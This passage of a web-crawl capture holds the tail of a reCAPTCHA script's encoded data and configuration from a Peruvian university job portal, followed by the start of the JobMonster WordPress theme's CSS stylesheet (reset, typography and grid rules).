DfDnx0LBsKCbAJZw6nDqcKuY8OYw6NKw79qwoTDrnjDosOULMOwVRxowotcwpUvbiwXwqJTwqXDgUYUwo59I8O0w4DDlcO6wqY2YcOGE1NHw54zBMO1wonDkF/[base64]/[base64]/DrsONGMK0wqbDngHCumjCuiVqw4zCm8OpUijCpywmMhfDlsK/C8O1CXPCvwbDqcKae8KMFsObwpbDln0uw4DDgsOpDCUcw7DDoxHCp3UMwqEWwoDCpEpsNxzCvRPCkgQtNVbDiSnDok/[base64]/QVoBESsFC8K7w7w/w4JTw77Dj8KQOcOBwoU8w7LDum1dw4pbXcKSw7w/[base64]/DqRvDvQ03w5nDkcOSw7XDkC5Kw6wCSMKMC8Orw4DCoMOKTsK/VcOrwqHDrsO7CcOlPcOWI8OOwoDCoMK3w4EJwpHDnxs5w7xCw6Ebw6gDwq3Dm1LDig/Dl8OGwpLCo2BRwojDrsO5J0RhwpLDtUbCtyjDkUPDl25owq8Lw6oLw502DmBOF2F0AsOXG8OQwoMCwp7CtHBVdR4fw4bDqcOODsKdBUdfwqDDosKVw5rDm8Ozw5gHw6zDicKzEcK6w7zDtMOWaBZ5wprCi27CgzbCo0rCvRTCtG/CoU8FX1AZwqpfwpDDhUhiwqvCgcO4wp3Dt8OQwqcdwqwGCcO7wqZsKVsKw7d8JcOdwqRhw5cYWn8Ow4M+eA/Co8K7OD1cwq3CoXHDpMOYwp/[base64]/[base64]/[base64]/woBZXBXChjV1FArCrh3ChQwrw5EBw4XDv1lDVMOVQ8KkFTfCmcO2wo7Cn1VXwrbDucOSWsOZesKIV1s0wpfCpMKTEcKewrQAw7gYw6LCrGLCpxJ/alxoY8Ohw7MJEcOuw7PClsKfw6MRYxJkwoPDlBTCjsKwYFpnB1DCmGrDjRw/O1xpw7XDtmpBXcKhR8K1LzrCjsOXw6/DuhbDrMOhMUjDm8K6wp9Pw5grTAt6RzHDj8OdL8O+T09fMsKjw7lvwrLDsjfDhXwzworCm8OeAMOICiLDji95w71cwrPDmcKQU0fDu0p6CsKCwoPDtMOBSMOvw6rCoXfDkBMNYsK7bCF7eMKeasKjw44Gw5QrwpbCn8Kjw4/CiXUxw7LCm1JhFcO9wqQhLsKDMUYOYcOzw5rDr8OIw6nCuTjCsMK1woTDtXDDu1LCvgfDsMOpElvDpW/Cs1TCqkBDwrdAw5I1w6XDhWBEwrrClyZXw73DiEnCvUXCkgTCp8KPw4I3w7/DncKIFjDCo3TDhEdLDXbDv8OMwpXCpcK6M8KNw7QlwrbDqyIlw7HCl2J7RMK0w5zCisKKF8KcwpAewqzDlsKlZMKRwrLCvh/Co8OMI1IYCE9Rw7DCsz3CpsOvwqEyw6XCscK6wrPClcKdw6cMPgEQwpMKwrxcQiYPRsKwAwfChAt5DcOHwoAxw4pSw4HCm1zCqsKwEFfDhsKpwqZIwrh3JsOMwo/Ch1RLUcKqwrZNTUPCigMrw7LCpiHCk8KcIcKVV8KcXcKewrVgwoPDoMKzFsO6wrLDr8OrSERqwro2wovCmsOvZcOmw7g6woPDp8KmwoMOYwXCqsKAccODLsOTYT5tw7dWZFEwwrrDn8KGwodkQMK/J8OkKMK3wpjDkm3Dkx51w5rCsMOcw6rDrQPCrkECwo8OYnnCjwNJXMOlw7hZw6HDlcK+RREQLMKWFsKowrbDn8Knw4XCgcKtLWTDsMO1WcKTw6rDsk/CvcO0IRdfw540w6/Dl8KYwqVyPcKUcwrDusKFw63DtGjDisOTKsOtwqZ4dAA8KV0qcSwEwqHCjcK4AlIzwq/DqDwqwphuVMKBw7zCncKOw6fCmWo7IQkhdRFROk0Jw73ChRMJBsKXw6wQw7XDuSQgWcOSKsKeXcKAw7HCrsOycVp3XC3DiGEMFsOdGkPCnSw3wrbDq8KfaMKrw6XCq0XCvcK5wqdgwodNbMOdw4PDvcOEw6BSw7/DocK9wobDn1jCnBzDr1/CisKWw4zDtS/[base64]/ClEDCmsONwqZhS8O9OXwAw5hGI8OQwrYwK8K9w6AGwo3CvknCkMOJO8OkfcKhQMK0LsKVa8O8wpIIQi7Dt2XCs1kuwrwzwpcYD09+MMKqMcOpOcO/asOsRMOjwoXCuVvCmMKOwqguecOGL8K1wrV+GcOOZcKrwoPDuzBLwq80cmTDuMOKTMKKMMOJwpAEw4zCg8O9YgNqVsOFHcOvRcOTHyR6bcKQw47CoUnDk8OfwrV/CMKUOQMvYsKRwoLDgcORTcOyw4IUCcODw5cJc1TDkUjDmMOuw41ZQsKswrVrEBh6wpU/DMOuNsOow7FNWsK2NGocwpLCpsKewr13w4zDo8KrB0PCtnXCuW8zIsKJw7s1wrDCsVVgEmQsF0kiwoNaeEBQKsO0N0hCJHzCjcOuLMKNwp7DsMOxw4TDil05NcKKwr/DnDlGbMO2woABJ1rCvlsnSk1pw7HDtMORw5TDunDDqHBhPsK/A3dFwrrCsFFtwqfCpwbDsXMzwojCqjBOGjLCojo2wo7DiWHCmsK5wocjYMOOwoBCFX/DpyfCvWRVLsKuw7cVX8OrJE8QFBZAEDDCpjNbHMOYK8OxwrMjFGwiwp8XwqDCnXt3JsOPe8KqUz3DjylRWsO1wpHCmMOGEMKKw4lzw4LCsSEIHV4pD8O6H0fDvcOCw64BN8OSwo4eLHoEw7DDvcOWwqLDicOCNsKlw4QkQcObw7/DoBrCvcOdI8KSw6Nww4XDpjl4dwTCiMOGSm5eQsOsEmcRBkvCsVrDo8OXw77CthMKOGA/[base64]/w7NsQW0ew4Z4OgDCisOmw5rDultIwq1aM8KRPMOeFMKnwpEQKAhyw7nDrcKCKMKWw4TCgsOHSVxWbMKuw7jDssKWw7XCuMKXEkjCqcOMw7/CsBHCpSjDjjgYUSbCmMOjwo4EXsKWw7JDbsOgRcOVwrNjTnDCnDzCv2nDsknDi8O2FA/DrCQuw7rDrjfCtsKNPXRfw7zDpsOlwqYJw4FwTlpmdBRtLcOMwrxIwqtLw4fDn3RCw5Yrw402wogJwoXCqMKVLcOFRi9GG8O0w4VZC8OXwrXDr8KBw51vB8ODw7cvA1xfYsOWa0HCiMKgwq5lw6ljw5/Dp8OMC8KBckDDqMOiwrA5K8OjXXhcGMKOQlQlFHJsZsK0eVTCpjDCiVl0DwDCkGYqwqpPwo0ow5/[base64]/w7pIXsOJNxfDt2xRwphKw6ISwqHClmrDs8KzJ07CnzXDhiPDkyjChx5Bwrw8R03CoGXClXkPN8OQw5/DuMKYUxDDpUxlw6XDssOiwqcYBS/Cq8K2bMOVKsOzwqN+GCbCtMKuZkTDp8KoDnhAV8OWw4DChRXCtsKow5PChj7CnRQaw7LDucKkUMKGw5rCgcKnw5HClUDDikgrJsOZG03DkmTDm09WBcKDMjZaw7N7GzRzC8OKwojCn8KiUcOpw7fDvVtHw7YiwqfDlUrDu8O/w5l3wqPDuE/CkRzDnBpXQMOCfGHClD3CjCrCm8O0wrtywr3Cv8KVBwHCtWZEw5JTCMKdKXTCuCguHDfDpcOuAA9FwqtYwoh7woMpw5ZIYsKtV8Ogw7o/w5c9LcKzL8OCwq8lwqLDvxBhw58Pwo/[base64]/DvVfDoULCmsKrwqnDnxrDtsKofsOLw6rCr0FpBcOwwrF9b8KGcAhvT8Kcw6slwppiw4bDjz8mw4nDn2prcGEpCsKVB2wwOl/DoX5YSgtWGnQISgrChgHCtQXDnyvDq8KVaAHDgAzCsGpdw4XCgh8IwrEvwp/Dg3TDrA1AVFXCrm0PwonDplLDtcOHRU3Do3VjwptyMWTClcKww6lKw77CohAePQYSw5kKUMOJOkDCtMOuw484d8KZKcKAw5Uaw6tJwqdGw5vCo8KDUzLCgB7CvcK/a8Kdw7sXw6vCnsOBw5PDviTCnhjDqgc3O8KSwo4mwpw/w7dBYsOhA8O8wp3DpcKgWFXCuQ/DlcO7w47Crn7Cs8KQwp5Hwrdxwq8nwolsfcODe1vCucOxQ2F3KMKnw4pYZVEYw6UxworDgVRNb8ODwr14w4J6CsKSecOWwo/CgcKxQF/DpCrCoVDChsOVC8KJw4ItVHnDsRzCgMO3w4XCs8Kpw73DrXjCosOmw57DlcOBwovDqMO9JcKaI1YlCmDCsMOjw63CqkNFVA9UH8ODOBwGwrHDnjrDp8Ocwp3Di8Osw7/DpgXDjicAw6fCoRzDkGMFw4rCjsKIX8Ktw5jDi8OKw5AVwodYw5/CiWECw41Sw4V/e8KNw7jDhcOyLcK8wrrDkRPCs8KFwrnCiMKtVnrCq8OPw6Uew5tgw59/w58Rw5DCtk7DncKqw6jDj8Onw6rDncOcwq9LwqrDjWfDsHAbwrXDiS/CgcOUKh1Aci/Djl/CqFARAzNpw7TClsKBwoHDusKDIsOvESUmw7p0w5lSw5LDm8Kbw4F5E8O/SlUBaMOlwrM5wq0STg4rw7lAS8KIw4crw6bDo8K1w500wobCssO0ZcOMGMKxRMK8wo3DrMOXwrsfTBwFK3UaFcK/wprDhcKow47ChMKuw4hmwpUnLSgpNzfCngV7w4toP8OzwpvCmwXDmMKfUj3Cp8Kpwr3CtcKLPMOdw4fDqMOsw7/Clk3CiSYUwozCnsKSwpELw686w5LCkcK7w7YcYMKhFsO2QMOmw5DDrHwYXGEiw7HCvht/wp7ClMO6woJkFMOdw69Vw5PChsKGwpocwqgyazFVFcOUw69dwoA4YG3DgsOaeh1nwq8dWmPCvcO8w78TVMKQwrXDiUs5woxvw6zCrXzDvnpQw6/DhhopE0VuXERvR8KtwoMMwp0pcMOWwq9owqN4Zw/CssKdw4Zhw7p2EMO4w73DrWFTwrHDtSDDixlPZ089w4FTXcKzJMKQw6Mvw4keN8K1w7rChnPCoBDDtMOSw5jCuMK6UkDDpXHCsX02\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HkoT9eDvb3UUsmvbmFVGX5x4PLElZ9Jl8zbnF759Yz0\\u003d\x22,0,0,null,1,1768840351631,0,0,[138,4,49,141],null,[164],\x22RC-mBfkILWR_l6r6g\x22,null,null,null,null,null,\x220dAFcWeA7i_63P9oB_CanAxFqqiOESbIfk76hMuoE2cZrHegYuAD1NSaSNXs-OXpXOJX-HEFF4ACIWZmKC4DksCKULP6_uxe7vyA\x22,1768923151956]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css
body_size: 504930
content:
/*
Theme Name: JobMonster
Author: Noo
*/
/**
 * Table of Contents:
 *
 * 1.0 - Reset and dependencies
 * 	1.1 - normalize
 * 	1.2 - Print
 * 2.0 - Core CSS
 * 	2.1 - Scaffolding
 * 	2.2 - typography
 * 	2.3 - grid
 * 	2.4 - utilities
 * 	2.5 - responsive-utilities
 * 3.0 - Structure
 * 	3.1 - panels
 * 	3.2 - wellsWell
 * 4.0 - Basic Element
 * 	4.1 - tables
 * 	4.2 - forms
 * 	4.3 - buttons
 * 	4.4 - thumbnails
 * 	4.5 - dropdowns
 * 	4.6 - navbar
 * 	4.7 - modals
 * 	4.8 - footer
 * 	4.9 - header
 * 5.0 - Additional Element
 * 	5.1 - alerts
 * 	5.2 - button-groups
 * 	5.3 - code
 * 	5.4 - call-to-action
 * 	5.5 - labels
 * 	5.6 - media
 * 	5.7 - accordion-tab
 * 	5.8 - popovers
 * 	5.9 - progress-bars
 * 	5.10 - tooltip
 * 	5.11 - responsive-embed
 * 6.0 - Wordpress part
 * 	6.1 - breadcrumbs
 * 	6.2 - post_n_page
 * 	6.3 - widgets
 * 	6.4 - comments
 * 	6.5 - pagination
 * 7.0 - Library
 * 	7.1 - animations
 * 	7.2 - carousel
 * 	7.3 - caroufredsel
 * 	7.4 - jplayer
 * 	7.5 - chosen
 * 8.0 - Plugin
 * 	8.1 - contact-form-7
 * 	8.2 - revslider
 * 9.0 - Main file
 * 	9.1 - main
 * 	9.2 - shortcode
 * 	9.3 - loop
 * 	9.4 - single
 * -----------------------------------------------------------------------------
 */
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
/**
 * 1.0 - Reset and dependencies
 *  1.1 - normalize
 */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: 600;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: 600;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/**
 * 1.0 - Reset and dependencies
 *  1.2 - print
 */
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret,
  .widget_newsletterwidget .newsletter-submit > .caret,
  .dropup > .widget_newsletterwidget .newsletter-submit > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
  .timeline-event-content {
    display: block !important;
  }
  .progress-bar .progress_label {
    position: relative !important;
    right: auto !important;
    left: auto !important;
    top: auto !important;
  }
}
@media print {
  .resume-general {
    font-size: 19px;
  }
  .resume-general .col-sm-3 {
    width: 100%;
  }
  .resume-form-general .form-group label.control-label {
    width: 100%;
  }
  .resume-form-general .form-group .col-sm-7 {
    width: 100%;
  }
}
/**
 * 2.0 - Core CSS
 *  2.1 - Scaffolding
 */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 14px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
body {
  font-family: "Droid Serif", serif;
  font-size: 14px;
  line-height: 1.7;
  color: #44494b;
  background-color: #ffffff;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.5px;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #44494b;
  text-decoration: none;
  -webkit-transition: none;
  -o-transition: none;
  -moz-transition: none;
  transition: none;
}
a:hover,
a:focus {
  color: #f5d006;
  text-decoration: none;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
  border: 0;
  max-width: 100%;
  height: auto;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 5px;
}
.img-thumbnail {
  padding: 0.2857142857142857em;
  line-height: 1.7;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 1.6428571428571428em;
  margin-bottom: 1.6428571428571428em;
  border: 0;
  border-top: 1px solid #dedede;
}
.sr-only,
.jp-controls a span {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
iframe {
  width: 100%;
  max-width: 100%;
}
/**
 * 2.0 - Core CSS
 *  2.2 - typography
 */
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'Montserrat', sans-serif;
  font-weight: 600;
  line-height: 1.2;
  color: #44494b;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a {
  color: #44494b;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
.h1 a:hover,
.h2 a:hover,
.h3 a:hover,
.h4 a:hover,
.h5 a:hover,
.h6 a:hover {
  color: #f5d006;
  text-decoration: none;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 1.6428571428571428rem;
  margin-bottom: 0.8214285714285714rem;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 0.8214285714285714em;
  margin-bottom: 0.8214285714285714em;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 2.5714285714285716em;
}
h2,
.h2 {
  font-size: 2.142857142857143em;
}
h3,
.h3 {
  font-size: 1.7142857142857142em;
}
h4,
.h4 {
  font-size: 1.4285714285714286em;
}
h5,
.h5 {
  font-size: 1.2857142857142858em;
}
h6,
.h6 {
  font-size: 14px;
}
h1.white,
h2.white,
h3.white,
h4.white,
h5.white {
  color: white;
}
h1.text-shadow,
h2.text-shadow,
h3.text-shadow,
h4.text-shadow,
h5.text-shadow {
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.lead {
  margin-bottom: 1.6428571428571428em;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
cite {
  font-style: normal;
}
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #777777;
}
.text-primary {
  color: #f5d006;
}
a.text-primary:hover {
  color: #c3a605;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.link-alt {
  color: #f5d006;
  border-bottom: 1px dashed #f5d006;
}
.bg-primary {
  color: #fff;
  background-color: #f5d006;
}
a.bg-primary:hover {
  background-color: #c3a605;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.bg-primary-overlay {
  background: rgba(245, 208, 6, 0.95);
}
.bg-gray-overlay {
  background: rgba(68, 73, 75, 0.95);
}
.page-header {
  padding-bottom: -0.1785714285714286em;
  margin: 3.2857142857142856em 0 1.6428571428571428em;
  border-bottom: 1px solid #dedede;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 0.8214285714285714em;
  padding-left: 2.142857142857143em;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 1.6428571428571428em;
}
dt,
dd {
  line-height: 1.7;
}
dt {
  font-weight: 600;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0.8214285714285714em 1.6428571428571428em;
  margin: 0 0 1.6428571428571428em;
  font-size: 17.5px;
  border-left: 5px solid #dedede;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.7;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #dedede;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 1.6428571428571428em;
  font-style: normal;
  line-height: 1.7;
}
.fa-3 {
  font-size: 35px !important;
}
.fa-3:hover {
  cursor: pointer !important;
}
.font-family-alt {
  font-family: "Montserrat", serif;
}
/**
 * 2.0 - Core CSS
 *  2.3 - grid
 */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .container {
    width: 722.1428571428571px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 942.1428571428571px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1172.142857142857px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
.container-boxed {
  margin-right: auto;
  margin-left: auto;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .container-boxed {
    width: 96.2%;
  }
}
@media (min-width: 992px) {
  .container-boxed {
    width: 97%;
  }
}
@media (min-width: 1200px) {
  .container-boxed {
    width: 97%;
  }
}
.container-boxed.max {
  max-width: 1200px;
}
.container-boxed.offset {
  padding-top: 70px;
  padding-bottom: 70px;
  margin: 0 auto;
}
@media (max-width: 767px) {
  .container-boxed {
    width: 100%;
  }
  .container-boxed.max {
    max-width: 100%;
  }
  .container-boxed.offset {
    padding-top: 0;
    padding-bottom: 0;
    margin: 40px auto;
  }
}
.container-fullwidth {
  overflow: hidden;
  width: 100%;
}
@media (min-width: 800px) and (max-width: 991px) {
  .container-boxed {
    width: 97%;
  }
  .noo-main {
    float: left;
    width: 66.66666666666666%;
  }
  .col-md-12.noo-main {
    width: inherit;
    float: none;
  }
  .noo-sidebar {
    float: left;
    width: 33.33333333333333%;
  }
}
.noo-sidebar .company-desc {
  margin-bottom: 30px;
}
.noo-sidebar-wrap {
  background: #fff;
  padding: 0;
}
@media (max-width: 991px) {
  .noo-sidebar-wrap {
    margin-top: 2.142857142857143em;
  }
}
.row,
.noo-pricing-table {
  margin-left: -1.0714285714285714em;
  margin-right: -1.0714285714285714em;
}
.noo-vc-row {
  position: relative;
}
.noo-vc-row.bg-image {
  -webkit-background-size: cover;
  background-size: cover;
  background-repeat: no-repeat;
}
.noo-vc-row.bg-image .noo-vc-col {
  position: relative;
  z-index: 1;
}
.noo-vc-row.image-repeat {
  background-repeat: repeat;
}
.noo-vc-row.bg-pattern {
  background-repeat: repeat;
}
.noo-vc-row.bg-video {
  position: relative;
  overflow: hidden;
}
.noo-vc-row.bg-video #big-video-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
}
.noo-vc-row.bg-video #big-video-wrap .vjs-tech {
  left: 0;
  margin: 0;
}
.noo-vc-row.border-top {
  border-top: 1px solid #cccccc;
}
.noo-vc-row.border-left {
  border-left: 1px solid #cccccc;
}
.noo-vc-row.border-right {
  border-right: 1px solid #cccccc;
}
.noo-vc-row.border-bottom {
  border-bottom: 1px solid #cccccc;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666666666666%;
}
.col-xs-10 {
  width: 83.33333333333334%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666666666666%;
}
.col-xs-7 {
  width: 58.333333333333336%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666666666667%;
}
.col-xs-4 {
  width: 33.33333333333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.666666666666664%;
}
.col-xs-1 {
  width: 8.333333333333332%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666666666666%;
}
.col-xs-pull-10 {
  right: 83.33333333333334%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666666666666%;
